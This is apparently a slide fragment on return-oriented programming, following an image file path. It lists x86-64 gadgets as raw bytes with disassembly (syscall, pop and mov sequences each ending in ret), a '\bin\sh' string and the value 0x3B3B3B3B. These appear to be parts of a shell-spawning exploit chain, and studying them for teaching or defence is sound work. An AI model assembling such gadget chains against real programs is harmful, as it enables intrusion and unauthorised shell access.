 "\bin\sh\0"
word to zero
0F 05 C3
syscall
ret
5E 5A C3
pop %rsi
pop %rdx
ret
40 00 F9 C3
add %cl, %dil
ret
48 89 D7 C3
mov %rdi, (%rdx)
ret
0x3B3B3B3B
59 5A C3
pop %rcx
pop %rdx
ret
48 31 FF C3
xor %rdi, %rdi
ret